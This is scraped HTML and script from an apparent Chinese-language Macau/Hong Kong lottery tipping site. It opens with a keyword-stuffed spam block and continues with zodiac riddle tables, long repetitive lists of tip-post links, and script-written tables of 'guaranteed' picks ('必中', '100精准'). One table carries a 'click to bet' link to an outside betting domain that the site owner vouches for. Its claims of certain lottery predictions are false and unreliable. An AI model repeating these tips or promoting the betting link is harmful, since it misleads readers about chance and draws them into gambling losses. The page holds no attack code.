			澳门一肖一码一特一预测怎么玩,澳门管家一肖一特中下一期预测,新澳门一肖一马一恃一中下一期预测,澳门一肖一马一特一中预测,澳门管家一肖一特谁预测的,2025年新奥正版免费大全,全面释义,澳门一肖一码一恃一中下期预测,澳门一肖一马一恃一中下期预测,大三巴一肖一码一特是正品吗,大三巴一肖一码一特真假怎么分,澳门大三巴一肖二马最新开奖结果,澳门大三巴一肖一马最新消息,澳门一肖一马一恃一中下一期预测,7777788888精准最新消息,7777788888精准新2025年7777788888精准2025,7777788888精准新版全面释义,77777788888王中王含义,77778888888精准,777788888888精准新官家,77778888888888精准,7777788888888精准,7777788888888精准官方,澳门管家婆100精准谜语怎么玩,澳门大三巴一肖中特下一期预测,新澳门今晚9点35分下一期预测,大三巴一肖一码一特怎么来的,澳门一码一特一中一期预测,澳门管家婆100精准香港谜语,澳门一肖一马一恃一中下一期预测牛,澳门管家婆100精准谜语今天的谜,477777最新开奖结果,新澳大三巴一肖一,澳门管家婆100精准香港谜语答案,澳门管家婆100精准香港谜,澳门一码一特一中预测准不准继续访,澳门一肖一码一恃一中下一期预测,澳门一肖一特中下一期预测,新澳门一肖一马中特预测,澳门管家婆100精准香港谜题答案,澳门一肖一码下期预测,澳门大三巴一肖一特一中招生简章,大三巴一肖一码100正确答案,澳门一肖一马一恃一中预测怎么玩,澳门特一肖下一期预测,大三巴一肖一码一特是干嘛的,澳门大三巴一肖一码一特老板是谁,澳门管家一肖一恃一中下一期预测,澳门一码一特一中预测准不准,大三巴一肖一码一特怎么买正品,澳门一肖一码预测准不准,澳门一肖一码一恃一中下一期预测任,澳门大三巴一肖二马谁赢了,大三巴一肖一码一特怎么辨别真假,大三巴一肖一码一特法律风险,新澳门大三巴一肖二马准确,澳门一特一肖下一期预测,澳门大三巴一肖一码一是什么意思,怎么辨别大三巴一肖一码真假,澳门管家婆100精准香港谜语今天的谜1,香港铁算算盘4987,免费公开资料大全,状元红资料网,4987香港铁算算盘,免费公开资料大全,7777788888精准管家婆,新澳王中王资料大全,7777788888管家婆四肖,7777788888管家婆狗,7777788888管家婆四肖八码,7777788888精准一肖,2025年新奥正版资料2025,新澳2025最精准正最精准,2025澳门天天开好彩精准,香港最准最快的资料,2025年澳门天天有好彩		</div>
				
		<!--<div class="bb06b7bd home-open">
			<iframe src="/kjkj/" width="100%" frameborder="0" scrolling="no" style="background:white;height:180px;"></iframe>
		</div>-->
			
				<div class="bb06b7bd home-outlink">
					</div>
						<div class="bb06b7bd home-photo line-top line-bottom">
			<div class="bb06b7bd tit">027期：澳门天天好彩正版挂牌<span><a href="/list/澳门正版挂牌">更多</a></span></div>
			<div class="bb06b7bd txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/8100f45f78934a46ec96a41cb85ae8c3.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											027期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												挂牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												39</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												火烧 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												鼠</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												横批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												为虎作伥</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												门数 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												03,04</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												马鸡蛇兔虎猪</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			
			    		    <div class="bb06b7bd"><script>
$('#gpjx').addClass('active').siblings().removeClass('active');
</script>

<div class="d75a42bc white-box red" align="center">澳门挂牌解析</div>
<div class="d75a42bc cz_jx" id="gpjx">
2024-163期正版彩图挂:35;挂牌:迷金醉纸;六肖:狗蛇猴鸡虎龙;火烧:牛<br>
解析：【出自】：清·黄树仁《序》：“迷金醉纸开芳宴，豹舌熊蹯尝几遍。”【示例】:清·魏秀仁《花月痕》第23回：“稳重同山，轻柔比水；餐秀茹香，迷金醉纸。”<br>解释：犹言纸醉金迷。<font color="\\#FF0000\\\\\&quot;"><br>
综合取肖：牛虎羊猴狗鸡</font>
</div></div>
    		    		
			<div class="bb06b7bd btn"><a href="/list/澳门正版挂牌">查看澳门挂牌全篇记录</a></div>
			<div class="home-link">
			    <ul>
					<li><a href="/list/澳门高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版资料">正版资料</a></li>
					<li><a href="/list/大刀皇料">三十码中</a></li>
					<li><a href="/list/心水资料">文字资料</a></li>
					<li><a href="/list/高手杀料">高手心水</a></li>
					<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
					<li><a href="/list/新挂牌彩图">挂牌全篇</a></li>
					<li><a href="/list/梦儿数码报">数码挂牌</a></li>
					<li><a href="/list/东成西就图">东城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗语">曾道人信</a></li>
					<li><a href="/list/老版跑狗图">跑狗玄机</a></li>
					<li><a href="/list/赛马会料">看图解码</a></li>
					<li><a href="/list/黃大仙料">新老藏宝</a></li>
					<li><a href="/list/澳门四不像">四不像图</a></li>
					<li><a href="/list/今日闲情１">今日闲情</a></li>
					<li><a href="/list/新管家婆图">管家婆图</a></li>
					<li><a href="/list/贵宾准料">高手资料</a></li>
					<li><a href="/list/独家资料">本站推荐</a></li>
					<li><a href="/list/看图解特码">看图解码</a></li>
				</ul>
		    </div>
		</div>
										<div class="bb06b7bd home-outlink">
					</div>
				<div class="bb06b7bd home-ding">
			<div class="bb06b7bd tit">
				<span class="cur bg-green" data-key="am">澳门精华区</span>
				<span class="bg-red" data-key="hk">香港精华区</span>
			</div>
			<div class="bb06b7bd list">
				<div class="bb06b7bd box hide" id="ding-hk">
					<ul>
											<li><a href="/info/153226/011期：【沉默年代】绝杀二肖">011期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/153227/011期：【声名鹊起】单双中特">011期：<span>【声名鹊起】</span>单双中特 已公开</a></li>
											<li><a href="/info/153228/011期：【逾期不侯】中特四肖">011期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/153229/011期：【最初进化】三肖中特">011期：<span>【最初进化】</span>三肖中特 已公开</a></li>
											<li><a href="/info/153230/011期：【淡然面对】一肖平特">011期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/153231/011期：【一色到底】双色波中">011期：<span>【一色到底】</span>双色波中 已公开</a></li>
											<li><a href="/info/153232/011期：【学园奶爸】绝杀三肖">011期：<span>【学园奶爸】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/153233/011期：【龙吟九天】三肖中特">011期：<span>【龙吟九天】</span>三肖中特 已公开</a></li>
											<li><a href="/info/153234/011期：【夜跑遇你】精选24码">011期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/153235/011期：【山河长路】４肖中特">011期：<span>【山河长路】</span>４肖中特 已公开</a></li>
											<li><a href="/info/153236/011期： 【平静日子】绝杀①尾">011期： <span>【平静日子】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/153237/011期：【开心市民】金牌四肖">011期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/153238/011期：【八九野马】单双中特">011期：<span>【八九野马】</span>单双中特 已公开</a></li>
											<li><a href="/info/153239/011期：【森林小贩】一波中特">011期：<span>【森林小贩】</span>一波中特 已公开</a></li>
											<li><a href="/info/153240/011期：【夜半饮酒】野兽家畜">011期：<span>【夜半饮酒】</span>野兽家畜 已公开</a></li>
											<li><a href="/info/153241/011期：【二两清酒】九宫禁２肖">011期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/153242/011期：【深海搁浅】稳杀两尾">011期：<span>【深海搁浅】</span>稳杀两尾 已公开</a></li>
											<li><a href="/info/153243/011期：【受益匪浅】无错绝肖">011期：<span>【受益匪浅】</span>无错绝肖 已公开</a></li>
											<li><a href="/info/153244/011期：【权色声香】绝杀②合">011期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/153245/011期：【狡兔三窟】绝杀半波">011期：<span>【狡兔三窟】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/153246/011期：【人海拥抱】必中波色">011期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
											<li><a href="/info/153247/011期：【山后相逢】绝杀3肖">011期：<span>【山后相逢】</span>绝杀3肖 已公开</a></li>
											<li><a href="/info/153248/011期：【出售糖果】单双中特">011期：<span>【出售糖果】</span>单双中特 已公开</a></li>
											<li><a href="/info/153249/011期：【满眼春光】⑷肖中特">011期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/153250/011期：【挽一江水】四肖精选">011期：<span>【挽一江水】</span>四肖精选 已公开</a></li>
											<li><a href="/info/153251/011期：【朗日星沉】平特一肖">011期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
											<li><a href="/info/153252/011期：【深夜食客】平特二尾">011期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/153253/011期：【楼下等你】绝杀一波 ">011期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/153254/011期：【偷换快乐】绝杀一肖">011期：<span>【偷换快乐】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/153255/011期：【三戒大师】九肖中特">011期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/153256/011期：【九州烽火】一波中特">011期：<span>【九州烽火】</span>一波中特 已公开</a></li>
											<li><a href="/info/153257/011期：【敌国来犯】家禽野兽">011期：<span>【敌国来犯】</span>家禽野兽 已公开</a></li>
											<li><a href="/info/153258/011期：【时差不同】精准八肖">011期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/153259/011期：【必有一腿】单双四肖">011期：<span>【必有一腿】</span>单双四肖 已公开</a></li>
											<li><a href="/info/153260/011期：【火候刚好】大小中特">011期：<span>【火候刚好】</span>大小中特 已公开</a></li>
											<li><a href="/info/153261/011期：【牛角面包】绝禁一肖">011期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
											<li><a href="/info/153262/011期【人生几度】平特①肖">011期:<span>【人生几度】</span>平特①肖 已公开</a></li>
											<li><a href="/info/153263/011期【繁星四月】禁绝①肖">011期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/153264/011期：【山野万里】稳猛六肖">011期：<span>【山野万里】</span>稳猛六肖 已公开</a></li>
											<li><a href="/info/153265/011期：【等候日落】五肖五码">011期：<span>【等候日落】</span>五肖五码 已公开</a></li>
											<li><a href="/info/153266/011期【袖里藏风】平特一肖">011期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/153267/011期【三山四水】稳杀三肖">011期:<span>【三山四水】</span>稳杀三肖 已公开</a></li>
											<li><a href="/info/153268/011期【含笑九泉】决杀㈡合">011期:<span>【含笑九泉】</span>决杀㈡合 已公开</a></li>
											<li><a href="/info/153269/011期【曾经的你】金牌禁①肖">011期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
										</ul>
				</div>
				<div class="bb06b7bd box show" id="ding-am">
					<ul>
											<li><a href="/info/22167/027期：【贴身侍从】必中双波">027期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/22168/027期：【贴身侍从】必中双波">027期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/22169/027期：【贴身侍从】必中双波">027期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/22170/027期：【过路友人】一码中特">027期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/22171/027期：【过路友人】一码中特">027期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/22172/027期：【贴身侍从】必中双波">027期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/22173/027期：【过路友人】一码中特">027期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/22174/027期：【熬出头儿】绝杀两肖">027期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/22175/027期：【熬出头儿】绝杀两肖">027期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/22176/027期：【熬出头儿】绝杀两肖">027期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/22177/027期：【匆匆一见】稳杀5码">027期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/22178/027期：【匆匆一见】稳杀5码">027期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/22179/027期：【匆匆一见】稳杀5码">027期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/22180/027期：【风尘满身】绝杀①尾">027期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/22181/027期：【熬出头儿】绝杀两肖">027期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/22182/027期：【风尘满身】绝杀①尾">027期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/22183/027期：【风尘满身】绝杀①尾">027期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/22184/027期：【秋冬冗长】禁二合数">027期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/22185/027期：【秋冬冗长】禁二合数">027期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/22186/027期：【秋冬冗长】禁二合数">027期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/22187/027期【三分酒意】绝杀一头">027期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/22188/027期：【秋冬冗长】禁二合数">027期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/22189/027期【三分酒意】绝杀一头">027期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/22190/027期【最爱自己】必出２４码">027期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/22191/027期【三分酒意】绝杀一头">027期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/22192/027期【最爱自己】必出２４码">027期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/22193/027期：【猫三狗四】绝杀一段">027期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/22194/027期【最爱自己】必出２４码">027期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/22195/027期：【猫三狗四】绝杀一段">027期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/22196/027期：【猫三狗四】绝杀一段">027期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/22197/027期：【白衫学长】绝杀一肖">027期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/22198/027期：【白衫学长】绝杀一肖">027期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/22199/027期：【白衫学长】绝杀一肖">027期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/22200/027期：【白衫学长】绝杀一肖">027期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/22201/027期【满目河山】双波中">027期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/22202/027期：【寥若星辰】特码３行">027期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/22203/027期【满目河山】双波中">027期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/22204/027期【满目河山】双波中">027期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/22205/027期：【凡间来客】七尾中特">027期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/22206/027期：【凡间来客】七尾中特">027期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/22207/027期：【凡间来客】七尾中特">027期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/22208/027期：【川岛出逃】双波中特">027期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/22209/027期：【川岛出逃】双波中特">027期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/22210/027期：【川岛出逃】双波中特">027期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/22211/027期【满目河山】双波中">027期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/22212/027期：【一吻成瘾】实力五肖">027期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/22213/027期：【一吻成瘾】实力五肖">027期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/22214/027期：【一吻成瘾】实力五肖">027期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/22215/027期【初心依旧】绝杀四肖">027期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/22216/027期【初心依旧】绝杀四肖">027期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/22217/027期【初心依旧】绝杀四肖">027期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/22218/027期：【真知灼见】7肖中特">027期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/22219/027期：【真知灼见】7肖中特">027期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/22220/027期：【真知灼见】7肖中特">027期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/22221/027期：【四虎归山】特码单双">027期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/22222/027期：【一吻成瘾】实力五肖">027期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/22223/027期：【四虎归山】特码单双">027期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/22224/027期：【四虎归山】特码单双">027期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/22225/027期【夜晚归客】八肖选">027期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/22226/027期【夜晚归客】八肖选">027期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/22227/027期【夏日奇遇】稳杀二尾">027期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/22228/027期【夜晚归客】八肖选">027期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/22229/027期【夏日奇遇】稳杀二尾">027期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/22230/027期：【感慨人生】平特一肖">027期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/22231/027期：【感慨人生】平特一肖">027期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/22232/027期：【回忆往事】男女中特">027期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/22233/027期：【回忆往事】男女中特">027期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/22234/027期：【感慨人生】平特一肖">027期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/22235/027期：【疯狂一夜】单双中特">027期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/22236/027期【夜晚归客】八肖选">027期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/22237/027期：【疯狂一夜】单双中特">027期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/22238/027期：【道士出山】绝杀二肖">027期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/22239/027期：【道士出山】绝杀二肖">027期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/22240/027期：【疯狂一夜】单双中特">027期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/22241/027期：【相逢一笑】六肖中特">027期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/22242/027期：【相逢一笑】六肖中特">027期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/22243/027期：【两只老虎】绝杀半波">027期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/22244/027期：【两只老虎】绝杀半波">027期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/22245/027期：【相逢一笑】六肖中特">027期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/22246/027期：【无地自容】绝杀三肖">027期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/22247/027期：【无地自容】绝杀三肖">027期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/22248/027期：【凉亭相遇】六肖中">027期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/22249/027期：【无地自容】绝杀三肖">027期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/22250/027期：【道士出山】绝杀二肖">027期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/22251/027期：【我本闲凉】稳杀12码">027期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/22252/027期：【凉亭相遇】六肖中">027期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/22253/027期：【兴趣部落】必中波色">027期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
											<li><a href="/info/22254/027期：【我本闲凉】稳杀12码">027期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/22256/027期：【兴趣部落】必中波色">027期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
											<li><a href="/info/22259/027期：【我本闲凉】稳杀12码">027期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div class="bb06b7bd home-aa">
			<script>

document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'d75a42bc bizhong clearfix\'>");
document.writeln("	<div class=\'d75a42bc bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						027期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选九肖：<font color=\'#FF0000\'>鼠鸡龙蛇马羊兔猴虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选六肖：<font color=\'#FF0000\'>鼠鸡龙蛇马羊</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选四肖：<font color=\'#FF0000\'>鼠鸡龙蛇</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选三肖：<font color=\'#FF0000\'>鼠鸡龙</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选二肖：<font color=\'#FF0000\'>鼠鸡</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选一肖：<font color=\'#FF0000\'>鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选尾数：<font color=\'#FF0000\'>3.2.1.5.8</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:家禽野兽：<font color=\'#FF0000\'>野兽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:平特一肖：<font color=\'#FF0000\'>双数</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选十码：<font color=\'#FF0000\'>06.18.09.14.25.24.35.15.34.28</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选五码：<font color=\'#FF0000\'>06.18.09.14.25</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选三码：<font color=\'#FF0000\'>06.18.09</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						027期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'>06</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");





document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'d75a42bc bizhong clearfix\'>");
document.writeln("	<div class=\'d75a42bc bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						026期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选九肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>猪</span>鸡鼠牛虎猴龙马兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选六肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>猪</span>鸡鼠牛虎猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选四肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>猪</span>鸡鼠牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选三肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>猪</span>鸡鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选二肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>猪</span>鸡</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>猪</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>家禽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
